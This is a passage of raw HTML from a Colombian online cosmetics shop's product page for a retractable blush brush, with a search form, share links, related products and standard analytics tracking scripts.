d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5038" class="product-has-gallery product type-product post-5038 status-publish first outofstock product_cat-brochas product_cat-brochas-individuales has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="single-content-top"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2021/01/45820-100x100.jpg" data-thumb-alt="Brocha Retractil Mediana para Rubor (estampada)" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2021/01/45820-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/45820-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/45820-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/01/45820-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg"><img fetchpriority="high" width="1016" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg" class="wp-post-image" alt="Brocha Retractil Mediana para Rubor (estampada)" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg" data-large_image_width="1016" data-large_image_height="1000" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/45820.jpg 1016w, https://quierete.com.co/wp-content/uploads/2021/01/45820-1000x984.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/45820-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/45820-300x295.jpg 300w, https://quierete.com.co/wp-content/uploads/2021/01/45820-768x756.jpg 768w" sizes="(max-width: 1016px) 100vw, 1016px" /></a></div><div data-thumb="https://quierete.com.co/wp-content/uploads/2021/01/35642887-100x100.jpg" data-thumb-alt="Brocha Retractil Mediana para Rubor (estampada)-2" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2021/01/35642887-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/35642887-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/35642887-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/01/35642887-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2021/01/35642887.jpg"><img width="1016" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/35642887.jpg" class="" alt="Brocha Retractil Mediana para Rubor (estampada)-2" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2021/01/35642887.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2021/01/35642887.jpg" data-large_image_width="1016" data-large_image_height="1000" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/35642887.jpg 1016w, https://quierete.com.co/wp-content/uploads/2021/01/35642887-1000x984.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/35642887-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/35642887-300x295.jpg 300w, https://quierete.com.co/wp-content/uploads/2021/01/35642887-768x756.jpg 768w" sizes="(max-width: 1016px) 100vw, 1016px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Brocha Retractil Mediana Para Rubor (estampada)</h1><app-simulator store='60cd0cd6f882e80001514438' total='8000'></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='8000' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>La Brocha Retractil Mediana para Rubor (estampada) es tu mejor aliada al momento de maquillarte y te ayudara a lucir tu mejor yo en poco tiempo.</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.000</bdi></span></p>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1018</span></span>

	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/brochas/" rel="tag">Brochas</a>, <a href="https://quierete.com.co/product-category/brochas/brochas-individuales/" rel="tag">Brochas Individuales</a></span>
	
	
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/&t=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/&amp;title=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F&amp;name=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29&amp;description=La+Brocha+Retractil+Mediana+para+Rubor+%28estampada%29+es+tu+mejor+aliada+al+momento+de+maquillarte+y+te+ayudara+a+lucir+tu+mejor+yo+en+poco+tiempo.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada%2F&amp;description=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Brocha+Retractil+Mediana+Para+Rubor+%28estampada%29&amp;body=https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<p>La Brocha Retractil Mediana para Rubor (estampada); es tu mejor aliada al momento de maquillarte y te ayudara a lucir tu mejor yo en poco tiempo.</p>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-5129 status-publish first instock product_cat-brochas product_cat-brochas-individuales product_cat-ultimas-unidades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/brocha-lula-lengua-de-gato/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/Brocha-de-maquillaje-Lula-Lengua-de-Gato-Glitter.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brocha Lula Lengua De Gato" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/Brocha-de-maquillaje-Lula-Lengua-de-Gato-Glitter.png 1000w, https://quierete.com.co/wp-content/uploads/2021/01/Brocha-de-maquillaje-Lula-Lengua-de-Gato-Glitter-100x100.png 100w, https://quierete.com.co/wp-content/uploads/2021/01/Brocha-de-maquillaje-Lula-Lengua-de-Gato-Glitter-64x64.png 64w, https://quierete.com.co/wp-content/uploads/2021/01/Brocha-de-maquillaje-Lula-Lengua-de-Gato-Glitter-300x300.png 300w, https://quierete.com.co/wp-content/uploads/2021/01/Brocha-de-maquillaje-Lula-Lengua-de-Gato-Glitter-150x150.png 150w, https://quierete.com.co/wp-content/uploads/2021/01/Brocha-de-maquillaje-Lula-Lengua-de-Gato-Glitter-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/brocha-retractil-mediana-para-rubor-estampada/?add-to-cart=5129" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5129" data-product_sku="9548451213989" aria-label="Añadir al carrito: &ldquo;Brocha Lengua De Gato Glitter Ref. LA-8 - Lula&rdquo;" rel="nofollow" data-success_message="«Brocha Lengua De Gato Glitter Ref. LA-8 - Lula» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5129" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/brocha-lula-lengua-de-gato/">Brocha Lengua De Gato Glitter Ref. LA-8 &#8211; Lula</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5129 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"a3554bfc-7645-443c-9569-60977cad87fc","params":{"content_type":"product","content_ids":["5129"],"contents":[{"id":"5129","quantity":1}],"content_name":"Brocha Lengua De Gato Glitter Ref. LA-8 - Lula","category_name":"Brochas, \u00daltimas unidades, Brochas Individuales","value":"13000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"a3554bfc-7645-443c-9569-60977cad87fc","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["5129"],"contents":[{"id":"5129","quantity":1}],"content_name":"Brocha Lengua De Gato Glitter Ref. LA-8 - Lula","category_name":"Brochas, \u00daltimas unidades, Brochas Individuales","value":"13000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"5129","item_name":"Brocha Lengua De Gato Glitter Ref. LA-8 - Lula","quantity":1,"price":"13000","item_category":"Brochas Individuales","item_category2":"\u00daltimas unidades","item_category3":"Brochas"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-10217 status-publish instock product_cat-brochas product_cat-tapetes-lava-brochas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/tapete-limpia-brochas-corazon/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/07/Tapete-corazon-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapete Corazón Miis" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/07/Tapete-corazon-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/07/Tapete-corazon-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/07/Tapete-corazon-64x65.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/brocha-retractil-mediana-para-rubor-estampada/?add-to-cart=10217" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10217" data-product_sku="6920201114778" aria-label="Añadir al carrito: &ldquo;Tapete Lava Brochas Corazón Miis&rdquo;" rel="nofollow" data-success_message="«Tapete Lava Brochas Corazón Miis» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10217" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/tapete-limpia-brochas-corazon/">Tapete Lava Brochas Corazón Miis</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 10217 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"14074a62-ebab-4ca4-9c41-b2aa3cc91524","params":{"content_type":"product","content_ids":["10217"],"contents":[{"id":"10217","quantity":1}],"content_name":"Tapete Lava Brochas Coraz\u00f3n Miis","category_name":"Brochas, Tapetes lava brochas","value":"12000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"14074a62-ebab-4ca4-9c41-b2aa3cc91524","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["10217"],"contents":[{"id":"10217","quantity":1}],"content_name":"Tapete Lava Brochas Coraz\u00f3n Miis","category_name":"Brochas, Tapetes lava brochas","value":"12000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"10217","item_name":"Tapete Lava Brochas Coraz\u00f3n Miis","quantity":1,"price":"12000","item_category":"Tapetes lava brochas","item_category2":"Brochas"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product-has-gallery product type-product post-29135 status-publish instock product_cat-brochas product_cat-kits-de-brochas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/brochas-star-life/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-Kleancolor-1000x1000.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set de brochas de 7 piezas + cosmetiquera - Kleancolor" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-Kleancolor-1000x1000.webp 1000w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-Kleancolor-100x100.webp 100w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-Kleancolor-64x64.webp 64w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-Kleancolor.webp 1080w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img loading="lazy" width="1080" height="1080" src="https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos.webp" class="attachment-shop_catalog product-img-second" alt="" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos.webp 1080w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-1000x1000.webp 1000w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-100x100.webp 100w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-64x64.webp 64w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-300x300.webp 300w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-1024x1024.webp 1024w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-150x150.webp 150w, https://quierete.com.co/wp-content/uploads/2023/07/Juego-de-cepillos-de-7-piezas-W-Star-Life-Bolso-de-Cosmeticos-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
